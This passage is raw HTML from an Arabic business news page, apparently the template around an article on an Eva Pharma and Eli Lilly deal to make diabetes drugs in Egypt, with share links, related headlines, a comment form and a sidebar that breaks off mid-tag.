		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1/" rel="tag">رئيس الوزراء</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&#038;text=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1-%D9%8A%D8%B4%D9%87%D8%AF-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%B9-%D8%B9%D9%84%D9%89-%D8%A7%D8%AA%D9%81%D8%A7%D9%82%D9%8A%D8%A9-%D8%AA%D8%B9%D8%A7%D9%88%D9%86-%D8%A8%D9%8A%D9%86-%D8%A5%D9%8A%DA%A4%D8%A7-%D9%81%D8%A7%D8%B1%D9%85%D8%A7-%D9%88%D8%A5%D9%8A%D9%84%D9%8A-%D9%84%D9%8A%D9%84%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A9.jpg&#038;description=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&#038;name=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%AA%D8%B9%D8%A7%D9%88%D9%86%20%D8%A8%D9%8A%D9%86%20%22%D8%A5%D9%8A%DA%A4%D8%A7%20%D9%81%D8%A7%D8%B1%D9%85%D8%A7%22%20%D9%88%27%D8%A5%D9%8A%D9%84%D9%8A%20%D9%84%D9%8A%D9%84%D9%8A%22%20%D9%84%D8%AA%D9%88%D8%B7%D9%8A%D9%86%20%D8%B5%D9%86%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AF%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A8%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A9%20%D9%84%D9%85%D8%B1%D8%B6%20%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%8a%d8%ad%d8%b0%d8%b1-%d9%85%d9%86-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%86%d8%b5%d9%8a%d8%a9-sms-%d8%aa%d8%b7%d9%84%d8%a8/" class="image-link media-ratio ratio-16-9" title="البريد المصرى يحذر من رسائل  SMS  تطلب سداد مخالفات مرورية .. تحتوي على روابط إلكترونية مزيفة تستهدف اختراق الحسابات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-450x298.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-768x508.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1.jpg 960w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%8a%d8%ad%d8%b0%d8%b1-%d9%85%d9%86-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%86%d8%b5%d9%8a%d8%a9-sms-%d8%aa%d8%b7%d9%84%d8%a8/">البريد المصرى يحذر من رسائل  SMS  تطلب سداد مخالفات مرورية .. تحتوي على روابط إلكترونية مزيفة تستهدف اختراق الحسابات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T22:34:08+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%aa%d8%af%d8%ae%d9%84-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%b1/" class="image-link media-ratio ratio-16-9" title="هيئة النقل العام بالقاهرة تدخل عصر الرقمنة  مع بدء تطبيق منظومة الدفع الإلكتروني للتذكرة في 300 أتوبيس"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/88-2-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/88-2-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/88-2-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/88-2-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/88-2-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/88-2.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%aa%d8%af%d8%ae%d9%84-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%b1/">هيئة النقل العام بالقاهرة تدخل عصر الرقمنة  مع بدء تطبيق منظومة الدفع الإلكتروني للتذكرة في 300 أتوبيس</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T22:09:51+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d9%88%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="رانيا المشاط: الاستثمار في الإنسان والذكاء الاصطناعي ركيزة لتعزيز تنافسية الدول في عالم يشهد تحولات متسارعة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/45-450x254.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/45-450x254.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/45-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/45-1024x578.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/45-768x433.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/45-150x85.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/45-1200x677.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/45.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d9%88%d8%a7%d9%84/">رانيا المشاط: الاستثمار في الإنسان والذكاء الاصطناعي ركيزة لتعزيز تنافسية الدول في عالم يشهد تحولات متسارعة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T22:05:42+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7-14/" class="image-link media-ratio ratio-16-9" title="ارتفاع إجمالي قيمة التداول بالبورصة المصرية إلى 669.6 مليار جنيه خلال جلسات الأسبوع المنتهي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-450x253.png 450w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-300x169.png 300w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-1024x576.png 1024w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-768x432.png 768w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-150x84.png 150w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-1200x675.png 1200w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12.png 1280w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="البورصة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7-14/">ارتفاع إجمالي قيمة التداول بالبورصة المصرية إلى 669.6 مليار جنيه خلال جلسات الأسبوع المنتهي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T06:56:48+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-21-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b3%d8%a7%d8%a6%d8%ad/" class="image-link media-ratio ratio-16-9" title="مصر تستهدف استقبال أكثر من 21 مليون سائح خلال العام  الجاري   2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/07/سياحة-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/07/سياحة-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/07/سياحة-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/07/سياحة-768x510.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/07/سياحة-1536x1021.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2024/07/سياحة-1200x797.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/07/سياحة.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-21-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b3%d8%a7%d8%a6%d8%ad/">مصر تستهدف استقبال أكثر من 21 مليون سائح خلال العام  الجاري   2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T06:51:31+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad%d8%aa-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d8%aa%d8%b3%d8%a7%d9%87%d9%85-%d9%81/" class="image-link media-ratio ratio-16-9" title="كيف أصبحت التكنولوجيا الحديثة تساهم فى زيادة تنافسية وإنتاجية آبار البترول والغاز المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/05/غاز-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/05/غاز-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/05/غاز-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/05/غاز-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/05/غاز-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/05/غاز-1536x864.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2024/05/غاز-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/05/غاز-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/05/غاز.jpg 1920w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad%d8%aa-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d8%aa%d8%b3%d8%a7%d9%87%d9%85-%d9%81/">كيف أصبحت التكنولوجيا الحديثة تساهم فى زيادة تنافسية وإنتاجية آبار البترول والغاز المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T06:40:23+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AA%D8%B9%D8%A7%D9%88%D9%86-%D8%A8%D9%8A%D9%86-%D8%A5%D9%8A%DA%A4%D8%A7-%D9%81%D8%A7%D8%B1%D9%85%D8%A7-%D9%88%D8%A5%D9%8A%D9%84%D9%8A-%D9%84%D9%8A%D9%84%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='18739' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="296b697ebe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d8%b6/" class="image-link media-ratio ratio-16-9" title="ألمانيا .. تراجع معدل التضخم العام الماضي إلى 2.2%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-768x432.jpeg 768w, 